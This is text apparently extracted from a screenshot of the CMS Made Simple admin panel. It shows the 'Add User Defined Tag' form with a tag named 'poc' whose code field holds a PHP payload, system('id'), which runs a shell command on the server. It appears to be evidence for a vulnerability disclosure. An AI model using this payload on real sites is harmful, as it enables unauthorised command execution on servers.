 CMS Made Simple™
Welcome: admin
CMS
Home
View Site
Logout
Content
Layout
User Management
Extensions
Site Admin
My Preferences
User Defined Tags
Add User Defined Tag
Submit Cancel
Name: ?
poc
Code Description
Code: ?
<?php echo system('id'); ?>